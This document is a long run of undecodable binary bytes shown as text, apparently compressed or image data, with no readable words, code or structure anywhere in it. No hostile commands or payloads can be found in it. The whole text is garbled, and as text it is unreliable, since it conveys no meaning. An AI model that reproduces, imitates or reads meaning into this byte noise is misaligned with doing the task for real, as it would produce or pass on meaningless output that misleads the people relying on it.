#��``(�r=�p�N��AR�)P`)f>��*�&]1E` I@	B�eP'�P88Ab6��CJ�3V.sXЃ;q,ʒP�LU�On �*'�4�H PJ�t<�A��|&u�Fh4/�beTvDuB`�o 3i@v+�2D17�06�v
 � wt�C��f6AJ�S5�w#x��g �Oh(#�V�V�E���fyݱW{�h F}�W	0�v��4�Fq�F��T3G�utSGb ?�j[P"R"�Z�H >p �HIr{�7 �� EpI�[�U.}�Ig#!`:��/ ��3�	�gA"vK��7�~�6K��$�K�'/`�5n��$P�Yp"*��P�E^i
y�x�6`w�(P��<�W<@�^
�<��!� �)f��=��3-PPOU a%8*�R�/	2�a�r` 1(��:�--�+4�+�B?�Q���9A�PQXP,4@2f���>�O_�ֲ�^IaX�/�y\�th$StAf!�A `e�dZ�����1�3�2$u�fwh o�fV����(xtP��wxvD$S��g'�2`���8`R��x�t�5�h�FJ������a4��i�F���P#5��=�JZ� �� �Y��j�{��j'0 ��G^�Z�Tk�fG��7�I�9��r|�G#J1 ����7d�	! 
�מ#�`�ePK�fK��9�3�� pp:↏�Y6 sC��e7�W�Pj� .@�g_�w�l�U���o)0L�^s Z <���Q�"I`��=O�cIP�)[Q>�s��G�0>�a!��	6�0Xc"��7�r>X,:��7��Q5V�2?I�|�0�$ւZ�_�'��9�T e�dV�.<u:�.�.sQ.�q���C�2oȗC���qfv8U�����P��U�� 0� v J6���1������l h�HE�I��VE���Z�^�z=#�A����%�@zM35�Q!  �H��WG�Ջd��� ��5Ϲ E��:|�M��� ������-�nD@k�V����f���_�3`� �������9I�����^��6�:!y$I����V��ʐ�&��_?�#��@�L@x �q-��������=!)I&�r>�@�c���c`�8i 9�3;�	6�<ADكPySzO�Q5bQ)���z�fͲQ1�\	��"a!q�92 �yHu�q�busz.>uAWV/fQ��d�
fe�f
���CU�v3Kv�0�1 ��tpE,���l!SLd2&�2(�?@��Z���h�z�w%����}FC����4sq4I�S���I���0�@7V� ʪY%2[0������{G@{��z�Uk^ ���"��k+ ;�B��';v� a�:�";�OGD 2�	�@(�$��ɮw��
%�KT�3p�]��&ѐJ��[<�;�Y��ڐ�	j@<��	�`��� �% ��`��{��1�
ƒ5�*Ʋ*�-S�S�B0�4�f*b��I
�I��?�r5b�cp�-�O����W��O���G�#�B`oJg�i�th)�!�pAe[vBl��� �/q�rt�0k�C�:K9t�9)0�l�P�Xp�z�����N4x��D?h��r�x�HWX�h��E��E�+��W^Pi�4��3�4��X��
��z2�B!����뜫V�ۻ&����Y�{�z"XC7��I.��w�{|W�l`D Ip�a��8#��l���������v0 �E~��m��B@Ä��y��ďѠ�:��h�
�I����Z��u���	��퐡��jdL��C ���3�S1�$���*6��G�)�>:2 �M`�4[�9P�FH�PI*�ÿ�QM:?~
�.�OŇ�4-[)�^���*>0x �K=@�L��"��"�l�Sd���]�Pdжc6v C�ӃJ�0ReUUU{��~|00`/#�v�P��gz2��D����p� Fp��a��93�i����3}�WY��@��raX�?�G�gG j���5�������}j���z��
��ss���"ת�vp#vp	a�a@;G������;�03�!o�����$�S~�3p:�c]��%_"�Y0�6��\�G,��\	���'͓	W �� ) ��9 �� 	M��ٶ�Cځ��m�'�@�Â#��-X�>I�e@c6�r#V�R6�ý�7�
0���M� S"PK-
d^���+�i���Sd�.|Q�f�F?�Fi��jk�,o�BJ0C �|�, 
�0a����n��[e C �y�Pe�x�_~�gő���o�t� �W�sU��}��h�-{����We4����Bd��lu=0Zc �0�� ��⋷�Y�mk��G�z ^07��I�[�s�J7�ai�[B@D "� q�F#Ev�ѐ�7�ِx�9���4�M Y���%��~$�
���-�
I�\��60<t@j0<�mN�Xoy�`�o�<_�����(� >$)��=$q	q3�9*���^�~��5y�ep�6��,`���!��#�6=s� �o&� ��R�Q8�' $�>0G�>��[�R��vq.a�f�e+��m춒� ���-0d`8w�+�v��vѭ�l���M� `�8a���z��š2m���2�JE<0��}�y^E�|W�,=�y{%F? 4Yk��g��X��٢�ʭWY_��H�j�<I" �{(�Y�L��i�#;�Q[�M8Zp�8�.�}�v��"Y� �����$��͑
Z��b��E%:0Y���s�Q �~�%a�5�����|"���ݧ3<*�'x��wj�o�o��k0)  WP�p֢�$�[��>%�`ヂ1��&��!A�5	S22B:9:��e40��4�����4�00CAz{�}||
BU'1U�1nn�''rc2H'.+T�T=������������vy�yvxx,dC����i�CCd�dX,,�C���EP��X�;��T*p ��çX��X!�� �Q)A�$�l��P�ď5]�\�r�ǅ�8s^x��g�</�x ��H�(]�Fɛ�J�t���G�4p衡+��Z��6�ǝ;f�I�� �mȕ����n�[w�߹�b��a0�"	N�!A��\ܙq���_��`�
W�h	C&M� :�X�p�ȓ3f� �Aǀ0Z����#J�sv�
!r4Q��y�Пgh��E�
ׯ���D����ߞ"E5�װ��F"D�/��F�,x��(_^�
��ĉq�jX��V�!FhZ\�0��0�+|���}��G�!�8�(�����@@�d��e4!DO�p" ��=~��l��"@����A!e(�H"�8�H'�P�I&�HJ%��������,��R��_Y��H�0H``L=�A	~�)�3� ����DЍ�2��| 8����+t�P�0��>搚�0t��B	5GЪ
�D��
#�����9��H���E-� BJ���5�$�M7 œ�A�ԓQH���Jq�htхT?����x5�:�Yd���f���cr%p \sM��;�0�^~���[���`^`_a�QИZ�U6CW3����+���/\a�h���r:t&�ȱͰY�0 ���(�p��g�EA؃�:4��Ӳ4a#lD�Wv�e��x�]�]�^*��E$����Q�}Y�]����Ya\q j����k�!���TL��~踊�G���К26m#.�ď�(��C�r�;B�L2�B(7�@2 p	f�w�;(a���|��Ǚi.`�Ӵ��f��ĉ�����+p h���0�4ՄO(4cm��g����I��&ߩ���� -�P�9x�C8�P�B���X(@�@ �O��@J`�0 #d�U�� ���$�Z�N�. aZ:��M���ą���p@C��L��������U�����"��|�p Z����0;x�]�2���a}9����1�,b���`(��2�Q�d*��l&����"�԰L:Ќc��!x��τ���� `@$� ��$�AY`B$����j��Zw� ��p2
���c����mvy~�����	Ѐ�� �E��}[�$��ELH p 5���{�<$�f�H 2@��0�&�AP�ёz���HD:����x �#"���vV�v�����v�	,e��0���M�I6z�	���8A/Nn�����b�!T�B���@*Q!��5/�i�P]�FÑ�#�`G�^���ՏCʡ�~#{�C"1�P>̀�r��� ��MU�<X��ђ�DY�:��%J�Z.t�b(�ΐ����Z.s�K] ��V:�xɫ|PK����� w�B[���I�_<���°'b� eL@|ȸ��4�	pk,��q�+� �0�&5��;�c�4:�B.�;���Ѐ^2��1�L��lP6��n����#��F!��Z
�V��� ��V9���;*���jH���F{1�	`� ~p� 4.��t�~GD9\�9�,C���#_��G�+�/��9�u����%|��9B���=7�;/Ibi����)���	s�B-j�r�aH��	f��(�OT ����DQ#=�HGJ�r�@��;�'�y�c���_���Q4�XȈ@p���q ��ıQ�@�!�7��Tժ <	�⺆t��80´T���9'�*�YghC��u)?t+Uz�׎���sM�X����m�� �20�!�/��b!6�A�-���p�;H�5�.�;Č3,c�/!�2<�ze)k)����� B#Z	���Q `;�B�4\&��o).&����A�2��'��0��)P����6��=��ny� ^;`Fh�̷'�� �[	�k���/��;9�1�O����	"	I<��0�Y$���Μ�C�9���(M8�|D&�Ļ/}�w1��(��d�d��KKp#!?��㴣:A�Hכ�* @R9}��a�k4�"�7���� 4ȧ?��R��o�*���fPa�H��e�9 ��F������G?����d�X]���h����|Ml��j}u[<
��ڭCC��RQ���
��k�Y��/��_�B^���f�Od�`i� bua2�Ə�э���HK���Q4�MMk[�	�3��� 
j�D
@?h�
��"L���D��R���Gk$��#�(���[}�"�Ml6pI�4oD ۇDP �&�$[b�7��7�7 P"	g"&�p)���� 5�PP�$J�q
f`"`N�:K�:PrrWa��;��	4s.'s�0+�}�s�
F� 
�O��`PCgPP'0^�3 ��eRw>�b(S�c��5�B�p)H��
K��pv�xd&\wT %�vXQTWaQN5 �WP��W5Un�f&�X�����,�g9!y��B�wyۂV,TVi�-Jah�n�n%D �.��Q��a@_�w4AXc3{��E�r�1�g{��G�1]�F��&��6G��|��|.}�2 ��3�f[ECK���w �k� �fI*pm��5�Y�F�� �6p6qS��Q�I � �h4޷}�u�^�%Ppp_	w"ȁ�� P�"�4�#`�@$�q@R:Gp:H�5��:�$r` M#�`&`�S%X�;� &4Gsa"
b�"�sGx��OP�s��b@7=�Pn�U(V�c�)s�!�O7��0d�`)� v��dWvnX
bF�2e��vY�ezX,�qe%@uw�,�(%`g?@Ak���HU#�A��7-Q^�B�{6y�wb�Bc�-@0�cC57���m���V��.��Z��r�qT�X�E��aԋ^P�Uj�E�7FD�j��1�q|��x���x ���k�wG-���}�4K���X�gpQ0�m
� L����m����5�D�I�!6�w6懏�T]�6o���Q^b7�qb�3	�^���w��Li��C9����4PM�4:�`J�$�C:��:��*)��`NC�6�;���2����<Ys�p@��s{P�l�
@�L8tH��*6'Q�Pcpt'�1pwJG>��Q�Ҥ �e\�ARJ�fX;�Oj�d�Re�A(�@��$��eowޓ�$ ��, �v� tp�)U[�ǈ��%�xk���.�K8PR�g���8C��g;�@�=�-�	M�C��V��hC�t�P�(�h��j��yXqы�js�/\�pFp��F��1�r�|�Ɯ�G�E[]a�jq4�E�5~c�sm�Ǝ)@��Q]�1�D��I�!6��1�u6*@�Wo�L�8��7�o�JKw�oi^L@/�&�L�p(�� C�4�tMO ��#?�M�T�&YN 18�~0N�%h��P;ZR��a:��$bA�7�@��d��LXP_�1[�r0� cE
�\���c��>��yf:)m�_� �vb��[�eW}���� .�AAf��p������v�*4@�$�.l�wPR\�Q|Zx�vx*��l0BlpBF`������U+���B+��z��Oa.Q�^��?0��rz��Bc����u��ꪰ�z!Y#Y�A�1\a|����!`*Z�IZ�z)���:�ܨ���H�W��t �����~ۦ�An�&�an���؋I����" /�� }��
���8R"�p�J���50j���`H":'����!��2�#�Ur;5�r;��O)�RB�gR�0 F9'r _ n@��NNY�'�HZUu �P"�tO�D֖$�i�)�&[ʥ��RV����5�ugzei�epwu��.�i�H;�rK�kW�7�;�)pu`����G�+T-��;h������*�>��� ��^i��W�����/�*N4��l��J�ۛS4�2]Q�/ Gڈ�/�+!��+[x���u ��6~��[�im��%� �����a5��;�J�Į�\�I�~C��K��I`_���K���)5IM�D` �M=�9K:���##G#%W��9� �@	@,wO���<	�'k��F�d�/�H��$�L='1PxpL
) �M
)YX�u\�8\Oi��=,���GXpX��,Bn�ȀWQ��V��PvP	x`�H?�t`�[7�T�Ĉw,+A�x;� F���"���xn�>m�ypܙJ�m.�9��wWa�Z����Fᗪ��JX cȥ�[`j���gԛ.��30! ���ǆ*��˧k��K�og�}�i�E|��H�b7�lmV���~�֎�6��$���u����!���m���F��z��̾�p(���_
P�Tr�M#
�J�#���:��5���.��Bp�I� ���@	� <̓&[����d|����<�"��)��4�Ɣm t��?"�Pn
� ŕc�uX\���a;<�������=3�zz�Q��Ē�V�,03�'.�m�S�=Un�X��Rgj8`f�4q�ѢBe-8q��C��F�VI�t�VM���^���beu�Kt�I�u�d=ȃL��,Ep�G�����Y�,ɛ1[�q [�2���
I8b�CS4@#�`QH�7���H�h��"��pμ���7����쇽���Th����~ǥڨm�
R��� 3�-r�ˬL��_�%�l#�<���	��$F2:�����N��ǭ�/ ���%�O%��C�*U�k��k�
PI�#��P#�&x�#'�Sx.`3I+�1���K\� d@	��)��Q�R�A<c(�fA{W�'W��n�zh��PζN4q;x 0�Ʋ���#�l�@�nF������bV����y+����J񸓫�5�.�RW��WM4�pq4�Z�A.��Eދo�0�G���Y��1!33`o��Ƕ�
�Y�XHD��4�v�y �(�bE����n��.�houNn�5偽եn������~�^��k�����6�����-5��Nf�,�m$FrtQ�$J�� P�����:C��a]&�~����B�e� �L�bO��1;�?�$H.��ε�2\u\ۖD��n��a����Mv�b�Z�q��Q[Ix��=a[�o�=$�,`SL�n7��}�����ԏط���R�� >�(��>AV��h�-m�y�B�]0z	��pw �?	�?;�;;??�;������GGDG[DED	D	..ww3�!/v//(w((W!(�!�b��ì���#�#ͬ%w�Ӆkk�;VL*�*L6��hL)Lh)�)$)�$��Qs�Q�)55h5�6Y*Qa�8+V¡Cg��9�#J����|�d�ñ�G�}B�I��H?dP� C�&e���1s M(�Nl�S�"6l�	�EE��`�$̀�Ռ�P �A-h�e@�,C�����	����g]>{��k7��P�$yR�a7_�T9����H���R%��yV�����f;v8�M:��Ѥ=�ƃ g;q׮=wӤ	&-X�h�@܂]��P` ��K��Rb�t�TFd�@�,"��D�w8T0N�9 *� A�xl@`����# �a��p��&�`�<<��>p�8����Za�ᡇJ���!r��]��E�](� =��=���	��p��$�㎍\�7�L@	$[XR%<YG�P
��r���/�`��3�-b��
r����n��z#�1���YgkL�#j���j���
*p�ܘ�N:�C�:��c�����B����C
I�:�rQD̠�w}d+H&�+J���KM�$S4� �P�p@��O<	��	"��@A �SN�Ѐ38@US���Ck������uVj�%�[n�U]vѥ�^���� B��a_ Ce7�HȁD�怇iv� �g `�i����x�Af��m,pn|�![dh����|E0ȹ	��A]v�Q7BuCk�d���}�$�g��w�I7_	�����q�
X �.���N(�mýa��!��"��b[�؅y	�0c���H�"8"���0I�4��*0A�G	���Oy�	D�nJ�[���Ud�iA0���f.(�,�1q�3����J��4C8���H6�ЁB�XA�
�c��D��;�Fqϥ�|P�8� �E�����	j說��M
V����z�����)��R��$DBH�t`��eB(<q��嘝l�ZBy���"94�U��6�
��5b�
X�����-k��[�җ{�����%��@0�!�a��8�K�@�0C�Ό�bS�>2�6h9Y >��.�Ypf����p��J�3�m:�A}@0�@�;X��C��p!��h ����j% �t�v��8���f6#��J��$��MB����!���Cx+Q���7��HF�(A����	� w�vt$#%��; �:׹#�s� B01K.mIw�E,V��_���]2�y�5��<�䝝w�>%BP�8���+��L�C��Gi*���i��q
Q; U�e�"�'�H�XU��eA.xA0⑍̯#��(�X�`�@��
X@!���>Y�SN����Z�2
T�<��Ġ.��	b��~�5!!��%���e6oY��Z��}��/X�!���$f`C���9��1]� ���q�JTb����b�,C�[�ՀZ�ei�@�.Z�
���1�T�>>g������
� j������)�q��V0�a>�|�� ��@le�$9���@�$���Iy�nm B(EIʽ��E#��X�4� ���%0'�	l��H��	���%,As��B�@w��Y7�x�+��թ	���f2���;i���H�4tw�e�w���Bh�V���ؙ�t8�!h���7�y� 5ǧ ��x�Gی����5�����A����H�0��*���H���!�$	�I���cy4'X�Nz��7("б���H��\���p(�@��IW֕����M\�XҲ֠�.~�!��UC� �����7 �E���O��え�I"�>��b�d'� @���lBX��
ha8�+h��30� �|�F6��>�� [��E-t Ad1��9T���hH���)P�9��IA�F(-�$� �:Ȓ����>"��D(Z����l�E��S�p�4A��M��*WK0v��T�s'�%)ɹX���D�Yb`�`�+z2!�uq�|�A5�� �z�1�e��O�-�"~`ND��x������G���"�!)������V�Om8#�.F��q
�	$ �^��;ԡ!y(DQ�+���%M�qh@�� &2����h�$�ZH)r����a_�`��>a��!+��2̄l�cY
m�{�!��K\ޒ�&U5�b6ӦVU'`j�@�~�c{6�f��g��-T��[���4�ԠO�0\��s��|j	S����~ r����#���i�R�Q��]�l�@�}�Ӧ���.0!�f�BRv��ʻ��("�ߺ��`�MD��mH����`n�27,�����m��fa	G�E`%�`]��
ɤ]���Lw �'8M�5GG�D����
<��Bq.gN6p*���P�r���)%�)� 	�)ڠ�e'l^``av�:G@� � QK�PD�+~p���/qP�Qs�:@I0'@H�N_��2Y�@�� 
�m�:f��9�Sigel�D�D�D�eB�e1�{�0��f;D��f����T^�iA\�g��ve��j�BA%TV�h-��g�&iǑ3^|��zWc5n$a P��5H�V�{��G@�zWSH
�5  |c#<  � R��|�WI�4!ԧIؗ}�G!��lxC"�6m)�汁�4'�6�#��$�C\�n�w9��`���\Y Y� +E�	Ą]��]����nR;w �@p=�'w հ^�X'���k0q.�rgN��<���P�@)%`3�܃(q9<2�M� kl"�ga�&0 PbG�+%FbIybOXtG�,�/���/P�L�p@�^�uj�u���� 2�bC{` ep.U�vo���gce�!/pQv�wz�hoa�IP	���T�7x' c ��O0 0�81K�g��4�a�.3���/�d2��hQ3�|�Gwz>#a�j�iΡ���bpih�#�z$Y�EY�TH���D6�f�u|fsθ|rl�� b}�t ��Z����7z���"+��#�#$w�w`�	�u9P"Jb�*PPK``NЏ�6� �S�Յ%�
�3j� ���1�o��3w j�EP���#�����^82�0���p<�et�<	�<� ��-8*��/�5�)	�)A	:��j'�/p3:�
� �Bz@Jt'qMؔ��+��`�W@Bpf�s�3�QZ�@)�H��Hq��2���k��BBpI�t)yyPjq�&S/CEv�r�A�P00�HS�����2�C\ l��vr)1��-@d0a�V��B��w�4m����W��a�>���i ��a��(��?0i��jT�{�1�Qk��8����Y��Hf�k���)�Ϻ n�I�!��}����+r -b#�q#פY8R_=➻�K�g�t�\*�*��5�����)�*oKP�U�E 
��%Π��ր��:w�=�#=����M𘓺�^sB���0��s**�N��qЃ>�2�)=-`2	=-�O�
�;��!@�a@���I9JIbM�%&�P�P	�M @D�2V�P�,.�ZG�@�-AAuBA-:�H� 2�w��~�,q�SWƇS� ���e��F�w��B�CCg��,���xUʂ. ��� b��D�d�DA��������aWVW�Ȋ�  �ѓ��ih�z�j���	^n2Nb�v� ���a���F?`H6�JP �6 ��kR�I�����Z�47ة}�@��uӝ�W[����r����#� �꺏o�N@��Z��������n�sJ
��o��]jҠ93;��
�0�I;���(�0_�^+��'"i�u<tp ��+�(����P�@��)K(��(���D�`&Q@˳?+�&�Qi�/6Sq�Ui�P�.jd"�-T{�e�W{�[+�e��rez��|&Vc� dAws�z�2���wMu0$�lVU5�b->� ��A Tv���\�l{�.s��X�z��|�{~ū��z�&X��e�h���:�w�D#Yg�Z#H^#|�;Z�{|eSI����������R��!�!B"!�"��^@���m����sm�0���\���ӽ	�`�`���\�ُߣ���	�@�D�̰o�Lf�:;�*�"[�͏��M��|"_�Uِ����(���࢐">E������`�ҿ�^��
b��:�
`Hi�+��*̳S�ݖ]X3�Q[�W0O01@N A��`YGQ�' dE��M`�{p��W�F�c�`���[a2��B�� @E��0 ���U�C�:@42 U'��9pT-�Z�d�Vm1��2(������zw���ȗ�1�ؚ��i���*3�fp�3��1���z��5��5L0|�k� ȗ��9l�4}�Gʢ��scʨ���w7�~*���=� �0�ܖ~�p\+o�f��ҽ��p�`���6Џ���;��QL��L͔x;~(�`� *�0�`���'Ip蜡�N���.�q�����<ڽ=�M���s�.���p2K����&ܳA��]����?5\�Ip�3��:3f�9�>�0"��4�h��@�,� e�I\�h���7���uC}`���P���gtV�S�x�10+������@ոr1/A��X�xlj�Y{�E�C�&5��3Cc�#��x �Z0ֶ�3�#�����{�6k�A��h|ȹ��Ŭf I�X��z}«6�hʧ�!���'�J�7,�[�J�c˚�8Cb	���KП����\5 犯�M��<�N %�`]��o�T#�=i;�M�=�#y��I$M3<�Pq�p�q?�?0>����ϳ=5�뤒�������^�e:2+&/���/$�)ܳ�������a���O@���Z���"�R�?��\�
P��li���L�G�N�4l���E@=/
 �Y��0��Ņ!gG���R9P9��V)4����EV��Wp�_��R����1�I��F��gs�h�5}sb`Q@��1���ֳH%�Y��m^��*���Yi3Zp� ӗ�����H!Wߍx������"�H���m�x8�J���`��͟�l�p��5��ٟ���
:��]5r'��o�K; �p

��� q�p�ˍ���`Ng<���N+ע5����=-�r�$�������@��IJ�'̤�t��R�-V�^�eP�roUa�'���
>-H0�i��H�,�|0 -��z8Ӛx�z&�"�p�2T�|` oQ��hs��T���E1��^�0�b����.C1xyx�vyv���v ���(�( !�v �TT� yXdadZ�(T(Wv�b$]!v���T%��% `w%l w`k@7F<fFR�F�RF�f��<���<���7������8�����8���8@�@J� �t8�K�w&�s'��@��.b��Ć� k8�ƒ6�d����%Yll�PC��I�a��=4��@�C��GQ�A!�NS��(����G�XP�j�~�����f˖�Z+ٮV~0����*l�e��޿x�`8�-#RX���c�#��XaA� ���ӧ��Ϡ=sM��i�~(P��u�2M���$�m!Bt4�"Ƒ����pb�qHD@X.��o��d#�9��ν{��G��<��yҫ?th}"D��3"A|�o糠~�tPFOT�D�1$��n|�E�U8X�	1PC3��!�P P�} H�R���4�" ��2	+/�gd�H(��XJ<���%�  F	� ��D�C��q������/��2��0�� ��PC�4�h�͘�l3���P�;��#�8�9O=��A�>x��@ ��@c-��?$ B�?`��E[h��*lP�6�0)GK|Pi5|p�D|P�
K,AjGmPMQSD`�.46Q����-W� �R�5�ذ�U�VX���Xn�5�Zh=[�o��l\V�e۪p�ݕa;x��]]��lb	P�P�w�0�e�x0�~h6�i���������p�[mB$��e萄oĠ��N�Dt"(��s��tƝ�������{40@�w^���z�74� ~z�ׇ``}0q`IT���n !��'|C\'ÁP� �9tp|��&������č��N)���G,�p�*���A��A>��P�I#`�Ec|����H/%�P�0%�2�0��6ـ&4d����Hf<�YN��H�{��?@��ؓ'��(�O�t@	� (�ݱ(D*4J��qj��.� 6�j|��K��Z�Y��������O?�oQ�$��b���Jb��,���Xi9A@@�d%[��A\v�u	�.4\�u�+YY� D�Ү�0d^�"�pa���"�g��5 a
S@�� ��$7��X\�2
	'�)�q�����L9!�N�T����;|�Yx�S�<�,=��{��$����}�c4�� 
��5�u�A_�P-�5�UaP����-�a Q��6D����D#��X p��)�`���B&WI� ����z���)�f	�D8�����Fa��lx�`�&p��Rh]6���g��vl��:�q�tDSw��f��q ��wy����D�.d!9K
�.`�X*8�FT��@5@�D�QYJp���<u8a	%9h6оU��#�;u��Z�0(�ʟ�bJ�4�w ��%�e=+�Y�YȂ@h��-o9����K]�F>����#u�b�zq�/�A�B��P������b���� ���X�����LG9YZ���L�V��v������f:��{���GH+�~�4 u` �I���<*hA*��c �@:����H�	B\�I�|�#c�?G��0 Qף0�"��k}�
#�/��0@�1�v��,�]p�s�3��L�s���5Ąn�K��4�tmZ��&��	�xtӼ� g7�9N�$/������w��"xI�45I}@R�:�Hl����5�BOU�����(Nzr���!�e,8�8�x%c1 ��JEX�,&"Y��,�T0�'� J?�-��+X�U�����&t̠�����hl ~�%��:�4���Uw���	#�p������Q,�r��帕8I��\cư-��������W���\������'@0�Abmc �n�[�ڂ�j�=��B� �!0�F�)|��M�B��x�)'a��2DiP�W�0��� ,��S:n!��o����tz��`� P� ;gHA
���7�;��z�)M�]���ɻޡ��76���{����'��<�%`���X�U�	�D��
 �N	�(�H��)�L*�u�H�"� �G�UOz����r^�[.��8�*�)Q	��Fޮv�K"�PU��d���X�W�B��X��J�
��.�������w�!(� 
^`�2d�hk���Pʱ���*�� r=C_}(��x,:%3����֒���U\3w���D9D�uFƾ�a�,O� �v�`�	�T�8�	�1X�מv$�����t �g�=S����k@�*��&��B��>i��V�õ�G,��%dͫՏ�q=��|�k���k'8��^� �?`ò���>��S��a�[�v��7����rך�/y�=o~Ӽ�`o��<�,'<1�O8���p�)�`�1&!�#KP)�)6�*�?0B�B� ��BG�q�f����q� %$b�d�Tr�d--a-4-��R,?�;����"B#��.�����-�B�!uTGu6�U�0W1WyIt��e_EEge2ʁl�VP!�wr�~ u�f}�_$�3dd#`t0x�B0��G�4��h���5n py����3� 9����Vz���wT�	��8�7{i����#��ja����UW�B�u[�[�&�I�w� ��T0$�6:�l u0L�pgr]<�}a�}�f�d���U;�f~r�~�#M�X�`n�����z�)�'��Ԃ%Eo�o�op#���#!N�=�,>&��RG�pQ_=A+	1�rT������Q��.%�`@#� `�E�%�R2��"6"Dcq@?��3��A�R?x,*wr��&d��L7 ��Q��Ue���e]�u@�e�6����G�D ifi�Dnu סfk�C 40 {�7w�_4gt��3~�0 X0�  o�xr tT Y�P�CIpr ��B0 }6�C#�	��  ���p3	�H�����j��jC��d�ja����p����O�5 �5��$k�g�&p�%@����\�w]Ͱ��gՕ}� ;�#u������S���M��^�'�~�NЃ[ O��N@&�"!��O�韒�`�>0�`�r >P�2�.���b7K��q�F�Q�(�Q�jB?��%Y��$t"#6�,5,.6�j1�1�6R6�������AF�d/��P9�RiUYuXD=�U^��2`�!Rs GPV�q2aEhh2Etl)W~� ��E}��1g{WFl�^4#4 �`xX�g��0�H �F!҅�'�M�0P��3�	���	��"�P��T0C��d�-�
�����h�ց��MQE��9S���
ocK��	�5�ɸ[B}Ĥ]�����}� m��:��L�;�M�~ܖ~ꕎ����x��GÑ��q>@*������3��#�SYp�H*��YQ6�@V?Hwz�@ȇ��&�� ��!J:��@(΃���.)��%bBx�*z_a!t5���'w�'ā���CJ�R�M�CP�\�C3`wšO�1��QV[�e�VH��>��W�:�� s�}cw�W{�3~h�� 0�`�p��u��!SӘu�5B�tC#�h�����*�|��zv�
���d�Z�{���",�+�G����	\��� ��b@���|�}Lp��L՘� �װ:���}ͤ�����~�<����^�9NJPw0�w ^�Nܚ_t �)�O��1؟�'�pЀ��>ձ*�C����"?/�+W�7K�h��[N!/�/�k�g?��� #��!er+H,)jb�;���N9�c%��̂EأJY���)��SȲ,���UO0HI1�6aY0QZI��aV��D!E%Sց�W�0r	0� txwvh�|�wW"�FP���Gx� �6h\!�x�: lxNq�,�6��j7��,��-�{ ��j�õ{�4	��?��?	�kS�[����j���C%�t%�%�;�W&�ǫ�7�iR�d�޹mɪ���~���~�
��َ��m0N�b;�����r=oP��=�)XP��#��Y0�z�>Z�z�ia���qr�I���+	#��,��̿7/����ɰ&i���L%'b#yr(8�%G�,#',D���	�BJY�L��d�%�<433��9�V^9�5��_fVӱ�f�2!�o�|�Cd*�{3 P{wy�x�3{�3~H��{v0
p��ω�xG\h{*C�G����0z}�A2ň��4�Z^L����VK��8sc$�CI��q0o�(�5B��H��k%*):Jp����}ۨ}�:��PL��:��m�K~�+^��~��m�xn�<�޴' A\�3y �*O���`�ʝ���)%�OӋ��I>����>K��zz,^ �x A��E�� ��
���.bJ�@����������Rɀ(8�"j({�$�FiB@Ƃ܂#'�&��E��>�dh� ���<u6� �0V��C�=?D�!+ױƠH$�'��q"p2��V�"��/��9�4ltyWy �3g�i@��q4o�I:�ϋ�XSc �9 �1�	����(l�p����uc|���)�����ӡf7Nr�#@����|v�I� ���|Rb�l�}h���Ո&�@�Ά��'�JL�m��nM�%���^�h^7 ӊ׸��Xo>Э�"t��i��#P��=��-�=�2�2Q產�B	*��ۻ�ۻ<!_�}z���X #b����u�L�����������cB�������a!�+'� �rÒ�Af?>��0P7�R�0���]�U\Y���Yf�`�D%�п�aWVVZy>�����]2H`�0CUA �3<���w��m
83���qE|` �G�&�6�ŧG�X.��9FS<ŀ�	�lNr9~3#��_����+u����9D�t@q�M�`�,0Ǫ�|P�ջ�\��F0L�+]��Ҹ��L�L&���� ��&Vn��tn�E���'Jp,�AV����#�)'*i)����+�p@�q�����(�����bZ��8N����v����8�ľόkG�������VB,xr����Nr*Z�E��id��N)�Q�UٲV�UZE	2?��B�,���e�2ס2������1)�_0�!�0�0��vG"�a3|�v�(J`�s'%=`�/�����.������?:�H��W��c��7Kx�:`⫐��%�f���#�*@�@�j���{@Rǧd��0:;�}gP��י}ۈ�g�f"&f<u<<��������8�778��7���8@��q��@hJ�J�t>K"**KH*t"56�65N6����6N5GY�KEE�ت���w	w�=#(!!+x,-dx���WWv� vv  @!&�tG�I�pD�;%F��ӣD�)�{X�\	0��%�0�$�#��Lp�$J���i���-H�㧏ϟ@�
J��P?24i��S!P��HeF�O�i*��`c��v�ȆNNl8p����n8�̉ٳn}�E"I�=��@��0���1��HƓ'G��y�\֜��ev� �d��СC���@M�"�����)S&Ǖ�Q���
�ȓW��>;�׬G��vv���;�u(£��a�
c⤘pG�D�!Z���|y@ T"PAŢE � Df�aāx�<���6(�����B��F`xA�,"""�<��&(F�b���@'���'�(�**lao���
��.5������_� �5�GK��d�dQ�5֨��G��݈if$a�F3i�Ov�Y;��ӎ,�?W Bx��#hP��#$��9 =DD=F=��PH �t�#�`���Ҩ;�D�	��(M7�0��dԬ��
�~��m:D�n^�pD3�*O�p�UĀ�]gͥ�\tE���m͵�@ �_����
1D���c�=6f����e��ց���@��CB8�կ[	lp+p0ܛ Քf��S��]QOv�iA];'�ȉ��8>�@�2L�F��H(�G�Dw
T�ܟ � D�q�� ńL��E("nh���Ȉ"Z/��!)��hI�����%1�c�L����h����� e0�id� ��E��B3D�%5�o�
��l3?��*E�r P�X7�� ];ZЗ3tх�g@��A��4$�ET�A��ޞ�i�����nj�$� �7/]�Q��pS�����W/T�
������	Xi5�O0���np�	,A��j&\'�A��%n�z$�ob0�� Ю�L�2��fD���c ��C�T���_�
�����&l�7���6�gb́�@�1�} �9ѩ�d0��ztGd ��@d�	PiN���𧓹Z`�� ���gb�Y	����hG3���qH
up�� �MhCE��F�G��lc{c$b���F�0��l�H���F�c@㐹�����$8� E��⺤�09�%e��R%*�-/f�i6���X ���:1 )�x �1��RI�E�p�$�==�]9@ r�;��������jT?x��T5�� f7�ëLc�nZ� 
�A��P�*�{Qy�i�����TY��AO� }�Z��D-��`Zm��\��Op�0�� 1� vM2���f$��Ќ�A؉�TÚ�b0`:�U������!�pP���,:�C]��zll:s�>^ 1uDl v��4��̄�<%��`K-�k>,h%r�3��g��A����A����VƦEhjȐ����umo�# �FK\��/�׆G�<K�T��@���1�6�d�PF k@X8nK���%U��x�%�U�� �jM��
�aJ���aP�*�`�\Aہe�4 �D`w	IFlGԎ�A"����<��� ;h&tK��T)��TG�Z ��y�F��v��'l/���'�u�*K+��Uڲ�{
���Y|��i�e}oQK�
zP���0�bhC�.~&^ ��
� ������/46$%� 2�0l ��p�J������؎s��1�.�7��?����<��Z�<X��iA���0(g)|X~�:E��M
�����4B�hdE���l�	bDq�+�N$6���E���^�p
Ql	�s�����n������,�@oYȂ��%kP�p+�g����	���icB��h��xeľ'U*Q�XH��'��,P&�����`�=�I�DBT=��L��L��DS���M\����GA�m�jCa{۫M|��� +�e�����n��>hV���������+�z��[FMB��a������5��X ��	�%(.r���_�^� ��! F�	���7m�9�I��{�L3��)���� �AtP��r!b��ŀ�;TϮ
